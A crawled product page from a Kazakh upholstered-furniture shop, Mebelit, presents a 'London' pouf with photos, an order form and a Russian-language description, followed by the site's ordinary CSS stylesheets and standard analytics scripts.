

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebelit.kz/puf-london.html
body_size: 5313
content:
<!doctype html>
<html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<title>Пуф Лондон</title>
<base href=""/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/assets/templates/mb_temp/img/favicon.ico" rel="shortcut icon">
<link rel="stylesheet" href="/assets/templates/mb_temp/libs/bootstrap/bootstrap-grid-3.3.1.min.css" />
<link rel="stylesheet" href="/assets/templates/mb_temp/libs/fancybox/jquery.fancybox.css" />
<link rel="stylesheet" href="/assets/templates/mb_temp/css/fonts.css" />
<link rel="stylesheet" href="/assets/templates/mb_temp/css/style.css" />
<link rel="stylesheet" href="/assets/static/css/main.css" />
<script>!function(e){"use strict";function s(s){if(s){var t=e.documentElement;t.classList?t.classList.add("webp"):t.className+=" webp",window.sessionStorage.setItem("webpSupport",!0)}}!function(e){if(window.sessionStorage&&window.sessionStorage.getItem("webpSupport"))s(!0);else{var t=new Image;t.onload=t.onerror=function(){e(2===t.height)},t.src="[data-uri]"}}(s)}(document);
    </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104824409', 'ym');

    ym(104824409, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104824409" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>

<body>
<header class="header-main"> 

    <nav class="top-nav-main">
		<div class="container-fluid container-top">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-xs-12">
                    <div class="top-nav">
                		<div class="col-md-3 col-sm-3 col-xs-3"><img src="/assets/templates/mb_temp/img/logo.png" alt="Мебелит - мебель создающая уют"/></div>
                        <div class="col-md-6 col-sm-6 col-xs-6">
							<ul class="top-menu" ><li><a href="https://mebelit.kz/" title="Салон мебели Мебелит: мягкая мебель с доставкой по Казахстану и России" >Главная</a></li>
<li><a href="/o-nas.html" title="Магазин мягкой мебели в Павлодаре - Мебелит" >О нас</a></li>
<li class="active"><a href="/tovari.html" title="Мягкая мебель - купить в Мебелит" >Товары</a></li>
<li><a href="/dostavka.html" title="Доставка" >Доставка</a></li>
<li><a href="/439.html" title="Партнерам" >Партнерам</a></li>
<li><a href="/saiti-mebeli.html" title="Сайты мебели: представляем уникальный сайт мебели Мебелит" >Сайты мебели</a></li>
<li><a href="/poleznaia-informacia.html" title="Полезная информация" >Полезная информация</a></li>
<li class="last"><a href="/kontakty.html" title="Контакты" >Контакты</a></li>
</ul>
                        </div>
                        <div class="col-md-3 col-sm-3 col-xs-3">
                        	<div class="head-contacts"><a href="tel:+7 702 981 87 08"><p>+7 702 981 87 08</p></a>
							</div>
							<div class="ris_head"><a href="https://www.instagram.com/mebelit.kz/"><img src="/assets/templates/mb_temp/img/insta.png" alt="Instagramm"></a></div>
                        </div>
                    </div>
                </div>
             </div>   
        </div>        
    </nav>

</header>

            <div class="mycontainer catalog">
                <div class="container-fluid mycf">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-12 col-sm-12 col-xs-12">
                                <div class="breadcrumbs">
									<p><span class="myspan"><span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Салон мебели Мебелит занимается продажей мягкой мебели в Павлодаре, изготовление на заказ. Мы предлагаем качественную мебель с доставкой по Казахстану и в Россию">Главная</a></span>  /  <a class="B_crumb" href="/tovari.html" title="Ищете салон, где представлена лучшая в Казахстане мягкая мебель? Купить диван, кресло, кровать, – это доступно и выгодно в компании «Мебелит».">Товары</a>  /  <a class="B_crumb" href="/aksessuari.html" title="Акссесуары">Акссесуары</a>  /  <a class="B_crumb" href="/kupit-pufik.html" title="Компания «Мебелит» предлагает купить пуфик, который поражает функциональностью. В каталоге салона представлены базовые модели, легко трансформирующиеся.">Пуфы</a>  /  <span class="B_lastCrumb"><span class="B_currentCrumb">Пуф Лондон</span></span></span></span></p>
                                </div>
                            </div>
                        </div>
                    </div>

					<div class="row mob_goods-list" >
						<div class="col-md-4 col-sm-12 col-xs-12">
	<div class="block-tovar"><a class="fancybox" data-fancybox="group" href="assets/images/products/puf-london/24.jpg"><div class="block-img-t"><img data-src="assets/images/products/puf-london/24.jpg" alt="Пуф Лондон"/></div><div class="block-name"></div></a></div>
</div><div class="col-md-4 col-sm-12 col-xs-12">
	<div class="block-tovar"><a class="fancybox" data-fancybox="group" href="assets/images/products/puf-london/28.jpg"><div class="block-img-t"><img data-src="assets/images/products/puf-london/28.jpg" alt="Пуф Лондон"/></div><div class="block-name"></div></a></div>
</div><div class="col-md-4 col-sm-12 col-xs-12">
	<div class="block-tovar"><a class="fancybox" data-fancybox="group" href="assets/images/products/puf-london/29.jpg"><div class="block-img-t"><img data-src="assets/images/products/puf-london/29.jpg" alt="Пуф Лондон"/></div><div class="block-name"></div></a></div>
</div><div class="col-md-4 col-sm-12 col-xs-12">
	<div class="block-tovar"><a class="fancybox" data-fancybox="group" href="assets/images/products/puf-london/74.jpg"><div class="block-img-t"><img data-src="assets/images/products/puf-london/74.jpg" alt="Пуф Лондон"/></div><div class="block-name"></div></a></div>
</div><div class="col-md-4 col-sm-12 col-xs-12">
	<div class="block-tovar"><a class="fancybox" data-fancybox="group" href="assets/images/products/puf-london/75.jpg"><div class="block-img-t"><img data-src="assets/images/products/puf-london/75.jpg" alt="Пуф Лондон"/></div><div class="block-name"></div></a></div>
</div>					
					</div> 
					<form id="feedform" class="main-form" role="form" method="post" class="not-empty" action="puf-london.html">
					<form id="feedform" class="main-form" role="form" method="post" action="puf-london.html">
	<input type="hidden" name="feedform"  value="feedform" />
	
	<div class="mybot2">Форма заказа</div>
	<div class="row">
		
			
				
		<div class="col-xs-12">
			<div class="form-group">
				
				<input type="hidden" id="stranica" name="stranica" required="true"  value="Пуф Лондон" />
				
			</div>
		</div>
			
		
		<div class="col-xs-12">
			<div class="form-group">
				<span>Ваше имя:<strong>*</strong></span>
				<input type="text" id="inputName" name="inputName" required="true"  value="" />
				
			</div>
		</div>
		<div class="col-xs-12">
			<div class="form-group">
				<span>Телефон:<strong>*</strong></span>
				<input type="number" id="inputPhone" name="inputPhone" required="true"  value="" />
			</div>
		</div>
		<div class="col-xs-12">
			<div class="form-group">
				<span>E-mail:<strong>*</strong></span>
				<input type="email" id="inputEmail" name="inputEmail" required="true"  value="" />			
			</div>
			<span>Ваш вопрос:</span>
				<textarea name="textMessage" cols="45" rows="3" id="textMessage" required="true" ></textarea>
		</div>
	</div>
	
	
	
	<div class="row">
		<div class="col-xs-12">
			<div class="form-group">
				<button type="submit" class="btn mybot center-block">ОТПРАВИТЬ</button>
			</div>
		</div>
	</div>	
<input type="hidden" name="formid"  value="feedform" /></form>


					</form>
					<div class="row">
                    	<article class="myarticle">
<p id="paragraf" style="text-align: justify; font-size: 18px;">Лондон. Дизайнерская интерпретация традиционного элемента. Прямоугольное основание, мягкая подушка, скрывающая ящик для вещей. Добавьте дополнительную столешницу в контрастном цвете, и вместо пуфа перед Вами &ndash; журнальный или сервировочный столик. Наличие нескольких элементов, нестандартная для пуфа форма открывает новый взгляд на знакомые вещи. Четкие контуры, правильная геометрия &ndash; это палитра для создания картины стиля. Правильный выбор обивки позволит удачно вписать Лондон в интерьер гостиной, спальни в классическом или современном стиле.</p>
                        </article>
                    </div>
					
					</div> 
                </div>
            
<footer class="myfooter">
	<div class="container-fluid container-foot">
    	<div class="row">
        	<div class="col-md-12 col-sm-12 col-xs-12">
            	<div class="foot-contacts"><p>Республика Казахстан, г.Павлодар, ул.Ленина 160<br/> ТД "Старый город" Цокольный этаж<br/> <a href="tel:+7 702 981 87 08"><span>+7 702 981 87 08</span></a></p>                
				<div class="ris_foot">
					<div class="col-md-2 col-sm-2 col-xs-2"><a href="https://www.instagram.com/mebelit.kz/"><img src="/assets/templates/mb_temp/img/insta.png" alt="Instagramm"></a></div>
</div></div>
                <div class="copyr"><p><img src="/assets/templates/mb_temp/img/logofoot.png"/> &copy;<span class="auto-date"></span> все права защищены<br/>СделанноА&nbsp;&nbsp;&nbsp;<a href="http://globalmedia.kz" target="_blank"><img src="/assets/templates/mb_temp/img/logoglobal.png"/></a></p></div>
            </div>
        </div>
    </div>

        

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=32893835&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/32893835/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:32893835,lang:'ru'});return false}catch(e){}" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter32893835 = new Ya.Metrika({
                    id:32893835,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32893835" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68537566-1', 'auto');
  ga('send', 'pageview');

</script>	
	<script> document.documentElement.classList.remove("no-js");</script>
<script>
    !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e={rootMargin:"0px",threshold:0,load:function(e){if("picture"===e.nodeName.toLowerCase()){var r=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(r.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(r.alt=e.getAttribute("data-alt")),e.append(r)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,i=0;i<=a.length-1;i++)(o=a[i].getAttribute("data-src"))&&(a[i].src=o);e.load()}if(e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(",").join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var n=e.getAttribute("data-background-image-set").split(","),d=n[0].substr(0,n[0].indexOf(" "))||n[0];d=-1===d.indexOf("url(")?"url("+d+")":d,1===n.length?e.style.backgroundImage=d:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+d+"; background-image: -webkit-image-set("+n+"); background-image: image-set("+n+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function r(t){t.setAttribute("data-loaded",!0)}var a=function(t){return"true"===t.getAttribute("data-loaded")};return function(){var t,o,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},d=Object.assign({},e,n),s=d.root,u=d.rootMargin,g=d.threshold,c=d.load,l=d.loaded,b=void 0;return"undefined"!=typeof window&&window.IntersectionObserver&&(b=new IntersectionObserver((t=c,o=l,function(e,i){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(i.unobserve(e.target),a(e.target)||(t(e.target),r(e.target),o(e.target)))})}),{root:s,rootMargin:u,threshold:g})),{observe:function(){for(var t=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)}(i,s),e=0;e<t.length;e++)a(t[e])||(b?b.observe(t[e]):(c(t[e]),r(t[e]),l(t[e])))},triggerLoad:function(t){a(t)||(c(t),r(t),l(t))},observer:b}}});const el=document.querySelectorAll("img"),observer=lozad(el);observer.observe();
            
        document.addEventListener("DOMContentLoaded", function(event) {

            let htmlElement = document.querySelector('html');
            if(htmlElement.classList.contains('webp')){

                useWebp2 = 1;

            } else {

                useWebp2 = 0;

            }

            let allTargets = [...document.getElementsByTagName('picture')];
            allTargets.forEach(imgTarget => {

                if(useWebp2){
                    [...imgTarget.getElementsByTagName('source')].forEach(source => {
                        if(source.src != "" || source.src != source.getAttribute('data-srcset')){
                            if(source.getAttribute('data-srcset')){
                                [...imgTarget.getElementsByTagName('img')].forEach(img => {
                                    if(img.src != "" || img.src != img.getAttribute('data-src')){
                                        if(img.getAttribute('data-src')){
                                            img.setAttribute('src', source.getAttribute('data-srcset'));
                                        }
                                    }
                                });
                                source.setAttribute('srcset', source.getAttribute('data-srcset'));
                            }
                        }
                    });     
                } else {

                    [...imgTarget.getElementsByTagName('img')].forEach(img => {
                        if(img.src != "" || img.src != img.getAttribute('data-src')){
                            if(img.getAttribute('data-src')){
                                img.setAttribute('src', img.getAttribute('data-src'));
                            }
                        }
                    });

                }



            })

        });
</script>	
	
</footer>
	<!-- Mandatory for Responsive Bootstrap Toolkit to operate -->
	<div class="device-xs visible-xs"></div>
	<div class="device-sm visible-sm"></div>
	<div class="device-md visible-md"></div>
	<div class="device-lg visible-lg"></div>
<script>
	footerDate = document.querySelector('.auto-date');

if (footerDate){

	document.querySelector('.auto-date').innerHTML = new Date().getFullYear();

}
</script>
	<script src="/assets/templates/mb_temp/libs/jquery/jquery-2.1.3.min.js"></script>	
    <script src="/assets/templates/mb_temp/libs/responsiveslides/responsiveslides.min.js"></script>
    <script src="/assets/templates/mb_temp/libs/bootstrap-toolkit/bootstrap-toolkit.min.js"></script>
    <script src="/assets/templates/mb_temp/libs/fancybox/jquery.fancybox.pack.js"></script>
    <script src="/assets/templates/mb_temp/libs/equalheight/jquery.equalheight.js"></script>
    <script src="/assets/templates/mb_temp/js/main.js"></script>
	<script>
			$(function() {
				$(".fancybox").fancybox();
			});
	</script>
	



	
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://mebelit.kz/assets/templates/mb_temp/css/fonts.css
body_size: 100
content:
/* font-family: "HandbookProRegular"; */
@font-face {
	font-family: "HandbookProRegular";
	src: url("../fonts/HandbookProRegular/HandbookProRegular.eot");
	src: url("../fonts/HandbookProRegular/HandbookProRegular.eot?#iefix")format("embedded-opentype"),
	url("../fonts/HandbookProRegular/HandbookProRegular.woff") format("woff"),
	url("../fonts/HandbookProRegular/HandbookProRegular.ttf") format("truetype");
	font-style: normal;
	font-weight: normal;
}
/* font-family: "HandbookProBold"; */
@font-face {
	font-family: "HandbookProBold";
	src: url("../fonts/HandbookProBold/HandbookProBold.eot");
	src: url("../fonts/HandbookProBold/HandbookProBold.eot?#iefix")format("embedded-opentype"),
	url("../fonts/HandbookProBold/HandbookProBold.woff") format("woff"),
	url("../fonts/HandbookProBold/HandbookProBold.ttf") format("truetype");
	font-style: normal;
	font-weight: normal;
}
/* font-family: "HandbookProThinItalic"; */
@font-face {
	font-family: "HandbookProThinItalic";
	src: url("../fonts/HandbookProThinItalic/HandbookProThinItalic.eot");
	src: url("../fonts/HandbookProThinItalic/HandbookProThinItalic.eot?#iefix")format("embedded-opentype"),
	url("../fonts/HandbookProThinItalic/HandbookProThinItalic.ttf") format("truetype");
	font-style: normal;
	font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://mebelit.kz/assets/templates/mb_temp/css/style.css
body_size: 2146
content:
html, body {
    height: 100%;
    font-family: "HandbookProRegular",sans-serif;
	color:#6e343b;
}
.sliderContent { 
    width:80% !important; 
    display:block;
    height:600px;
    clear:both;
    left: 100px
    
}
.ris_head {
	width: 40%;
	margin-left: 25px;
	/* float: left; */
}
.ris_foot img {
	height: 45px;
	margin-top: -10px;
	
}

.ris_head img {
	height: 45px;
	margin-top: 10px;
	
}
.head-contacts_2 {
    text-align: right;
    margin-left: 150px;
    /* position: absolute; */
}
.head-contacts_2 img {
	height: 45px;
	margin-top: -15px;
	margin-right: 160px;
	/* position:relative; */
}


a {
    outline:none!important;
}

.container-top {
   	width: 100%!important;
	min-width: 960px!important;
}

.header-main{
	position: relative;
}

.top-nav-main{
	background-image:url(../img/bghead.png);
	background-repeat:no-repeat;	
	background-size:100% 100%;
	position: absolute;
	top: 0px;
	z-index: 101;
}

.top-nav {

}

a.logo{
	display:block;
	position:absolute;	
}

a.logo img{
	width:100%;	
}

.top-menu{
	list-style-type:none;	
	display:table-row
}

.top-menu li{
	display:table-cell;
	vertical-align:bottom;
	width:auto;
}

.top-menu li a{
	display:table-cell;
	width:1000px;
	height:90px;
	color:#6e343b;
	text-decoration:none;
	vertical-align:middle;
	text-align:center;
	font-size: 14pt;
	line-height: 1.1;
}

.top-menu li a:hover{
	text-decoration:underline;
}

.head-contacts {
    text-align: right;
	padding-top: 14px;
}

.head-contacts p{
	display:block;	
	background-image:url(../img/trubka.png);
	background-repeat:no-repeat;
	background-position:left center;
	font-size: 14pt;
	width: 150px;
	float:right;
}

.slider-main{
	position:relative;
	min-width:960px;
}

ul.rslides_tabs.rslides1_tabs {
	position: absolute;
	bottom: 0;
	z-index: 10000;
	display: block;
	width: 100%;
	text-align: center;
	margin-left:-25px;
}

ul.rslides_tabs.rslides1_tabs li{
	display:inline-block;
	list-style:none;
}

ul.rslides_tabs.rslides1_tabs li a{
	display:block;
	width:15px;
	height:15px;
	color:#fff;
	background-color:#fff;
	margin:10px;
	border-radius:10px;
	text-align: center;
}

li.rslides_here a{
	color:#763d41!important;
	background-color:#763d41!important;	
}

.mycontainer{
	padding-top:30px;
	min-height:100%;
}

.mycf{
	max-width: 80%!important;
	min-width: 960px!important;
}

.breadcrumbs{
	max-width: 80%!important;
	min-width: 960px!important;
	margin: 30px 0px;
	margin-top: 100px;
	margin-left: -15px;
}

.breadcrumbs p{
	color:#b69a5e;
	font-size:12pt;	
}

.breadcrumbs p a{
	color:#b69a5e;
	font-size:12pt;	
}

.breadcrumbs p a:hover{
	text-decoration:underline;
}

.myspan{
	background-color:#6e343b;
	padding: 10px 15px;
}

.frontpage{
	background-image:url(../img/fpbg.jpg);
	background-repeat:no-repeat;
	background-position:top left;
	background-size:100% 100%;
}

.catalog{
	background-image:url(../img/catpbg.jpg);
	background-repeat:no-repeat;
	background-position:top left;
	background-size:100% 100%;
}

.catalog-vnutr{
	background-image:url(../img/fpbg.jpg);
	background-repeat:no-repeat;
	background-position:top left;
	background-size:100% 100%;
}

.contacts{
	background-image:url(../img/fpbg.jpg);
	background-repeat:no-repeat;
	background-position:top left;
	background-size:100% 100%;
}

.contacts span p{
	font-size:16pt;	
	color:#fff;
	padding-left:50px;
}

.street{
	background-image:url(../img/ico1.png);
	background-repeat:no-repeat;
	background-position:center left;	
}

.home{
	background-image:url(../img/ico2.png);
	background-repeat:no-repeat;
	background-position:center left;	
}

.tel{
	background-image:url(../img/ico3.png);
	background-repeat:no-repeat;
	background-position:center left;	
}

.mail{
	background-image:url(../img/ico4.png);
	background-repeat:no-repeat;
	background-position:center left;	
}

.mail a{
	color:#fff;	
}

.rejim{
	background-image:url(../img/ico5.png);
	background-repeat:no-repeat;
	background-position:center left;	
}

.obed{
	background-image:url(../img/ico6.png);
	background-repeat:no-repeat;
	background-position:center left;	
}

#feedback_form{
	
}

#feedback_form input[type=text]{
	margin-right:4.444%;
	margin-top:10px;
	margin-bottom:10px;
	width:30%;
	background-color:#6e343b;
	color:#fff;
	border:1px solid;
	border-color:transparent;
	padding-top:5px;
	padding-left:5px;
	font-family: "HandbookProRegular";
	font-size:14pt;
}

#feedback_form input[type=text]:focus{
	border:1px solid #fff;	
}

#feedback_form #tel{
	margin-right:0px!important;
}

#feedback_form textarea{
	width:99.5%;
	height:170px;
	background-color:#6e343b;
	color:#fff;
	border:1px solid;
	border-color:transparent;
	padding-top:5px;
	padding-left:5px;
	font-family: "HandbookProRegular";
	font-size:14pt;
}

#feedback_form textarea:focus{
	border:1px solid #fff;	
}

#feedback_form input[type=submit],
#feedback_form input[type=reset]{
	background-color:#b69a5e;
	border:none;
	color:#6e343b;
	border-bottom:3px solid #7b6a4a;
	cursor:pointer;
	font-size:14pt;
	padding: 6px 40px;
}

#feedback_form .errors{
	font-size:14pt;
	color:#fff;
}

#feedback_form .errors strong{
	display:none;	
}

.contacts .col-md-8 p{
	font-size:14pt;
	color:#fff;
}

.statya{
	background-image:url(../img/stbg.jpg);
	background-repeat:no-repeat;
	background-position:top left;
	background-size:100% 100%;
}

.myarticle{
    padding: 25px;
    font-size: 12pt;
}

.mystcontent{
	padding-bottom:100px;
	margin-bottom:50px;
	background-image:url(../img/ornam.png);
	background-repeat:no-repeat;
	background-position:bottom center;	
}

.mydmcontent{
	padding-bottom:100px;
	margin-bottom:50px;	
}



.myh2{
    text-align: center;
    font-size: 21pt;
    margin-top: 0;
    color: #b69a5e;
	position:relative;
}

.myh2::before{
	content:"";
	position:absolute;
	width:200px;
	height:7px;
	background-image:url(../img/gline.png);
	top: 18px;
	margin-left: -230px;
} 

.myh2::after{
	content:"";
	position:absolute;
	width:200px;
	height:7px;
	background-image:url(../img/gline.png);
	top: 18px;
	margin-left: 33px;
} 

.block-tovar{
	margin-bottom: 30px;
}

.block-tovar a{
	display:block;
}

.block-tovar a img{
	width:99.8%;
}

.block-name{
	background-color:#6e343b;
	text-align:center;
	height: 50px;
	padding-top: 12px;	
}

.block-name p{
	font-family: "HandbookProBold";
	padding:0;
	margin:0;	
	color:#b69a5e;
	font-size: 14pt;
	text-transform: uppercase;
}

.block-tovar:hover .block-name p{
	text-decoration:underline;	
}

.block-tovar:hover{
	opacity:0.8;	
}

.news-list li{
	margin-bottom:20px;	
}

.news-list li a{
	font-family: "HandbookProBold";
	font-size:16pt;	
	color:#b69a5e;
	text-decoration:none;
	text-transform:uppercase;	
}

.news-list li a:hover{
	text-decoration:underline;
}

.myfooter{
	background-color:#6e343b;
	color:#b69a5e;
}

.container-foot{
   	width: 90%!important;
	min-width: 960px!important;	
}

.foot-contacts{
	width:50%;
	float:left;	
}

.foot-contacts p{
	font-size:12pt;	
}

.foot-contacts p span{
	display:block;
	background-image:url(../img/trubkag.png);
	background-repeat:no-repeat;
	background-position:center left;	
	padding-left:30px
}

.copyr{
	text-align:right;
	padding-top:15px;	
}

.slide-desc{
	position: absolute;
	bottom: 50px;
	right: 80px;
	text-align:right;
}

.slide-desc h3{
	display:block;
	background-color: #763d41;
	font-family: "HandbookProBold";
	font-size: 32pt;
	padding: 0 50px;
	margin:0px!important;
	color:#b69a5e;
}

.slide-desc h4{
	display:block;
	font-family: "HandbookProThinItalic";
	font-size: 32pt;
	margin:0px!important;
	color: #763d41;
}



/*slider*/
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

 .rslides img {
  	margin-top: 125px;
  	display: block;
  	height: 600px;
 	float: left;
 	 width: 1350px;
 	 border: 0;
 	 }
  
.prev{
background-image:url(../img/nav_prev.png);
width:50px;
height:50px;
display:block;
position:absolute;
left:20px;
top:50%;
z-index:20;
margin-top:-24px;
}

.next{
background-image:url(../img/nav_next.png);	
width:50px;
height:50px;
display:block;	
position:absolute;
right:20px;
top:50%;
z-index:20;
margin-top:-24px;
}

.prev,
.next:hover{
	opacity:0.8;	
}
#paragraf:first-letter {
color: #BE9D57;
float: left;
margin: -27px 4px -25px 2px;
font-size: 89px;
   }
  
.main-form{
	display:block;
	margin:auto;
	border-radius:0px;	
	padding:15px;
	background-color: rgba(208, 208, 208, 0.65);
	border:2px solid #884044;
	width:300px;
}

.main-form label,
.main-form span,
.main-form input{
	display:block;
	width:100%;
}

.main-form label{
	margin-bottom: 12px;	
}

.main-form input{
	background-color:rgba(255, 255, 255, 0.76);
	border:1px solid #884044;	
}

.main-form strong{
	color:#EC3737;
}

.main-form .mybot{
	border:none;
	color: #fff;
	display: block;
	font-size: 14px;
	background-color: #884044;
	text-decoration: none;
	padding: 5px 0px;
	width: 120px;
	text-align: center;
	margin: 10px auto 0px;	
}

.name {
    background-image: url("../img/man_ico.png");
    background-repeat: no-repeat;
    background-position: top left;
    background-size: 26px 24px;
	padding-left: 30px;	
}

.phone {
    background-image: url("../img/phone_ico.png");
	background-repeat: no-repeat;
    background-position: top left;
    background-size: 26px 24px;
	padding-left: 30px;	
}

.email {
    background-image: url("../img/mail_ico.png");
    background-repeat: no-repeat;
    background-position: top left;
    background-size: 26px 24px;
	padding-left: 30px;	
}

.veer-top {
    margin:0;
	margin-bottom:10px;
}

.veer-top img{
	width:80%;	
}

.front-result-section,
.front-result-section div{
	padding:0;
}

.rezult {
	
}
.mybot2{
	margin:auto;
	border:none;
	color: #fff;
	display: block;
	font-size: 14px;
	background-color: #884044;
	text-decoration: none;
	padding: 5px 0px;
	width: 180px;
	text-align: center;
	margin-bottom: 8px;
}
.block-tovar {
width: 330px;	
height: 283px;	
overflow: hidden;
}
.block-img-t{
	width:100%;
	height:233px;
	overflow:hidden;
}
.block-img-t img {
	width:100%;
}

.col-xs-12 textarea{
	width: 266px;
}	


--- FILE ---
content_type: text/css
request_url: https://mebelit.kz/assets/static/css/main.css
body_size: 1454
content:
@media (max-width: 980px) {
	html, body{
		overflow-x: hidden;
	}
	#qmEditor{

		display: none !important;

	}
	.container-top,.mycontainer{

		min-width: 100vw;
		max-width: 100vw;
		overflow: hidden;

	}
	.mycf{

		min-width: 80% !important;
		max-width: 80% !important;

	}
	.container-foot{

